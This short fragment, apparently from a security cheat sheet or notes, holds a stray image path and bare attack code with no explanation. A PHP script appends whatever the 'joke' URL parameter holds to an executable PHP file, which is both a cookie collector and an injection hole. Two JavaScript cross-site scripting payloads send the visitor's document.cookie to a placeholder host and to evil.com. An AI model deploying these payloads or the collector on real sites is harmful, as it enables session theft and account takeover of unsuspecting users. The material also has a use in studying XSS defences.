 <?php
@ini_set('display_errors',1);
$str = $_GET['joke'];
$filePath = "joke.php";
$handler = fopen($filePath, "a");
fwrite($handler, $str);
fclose($handler);
?>
js
var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'http://ip/joke/joke.php?joke='+encodeURIComponent(document.cookie);
var img=document.createElement("img");
img.src="http://www.evil.com/log?"+escape(document.cookie);
document.body.appendChild(img);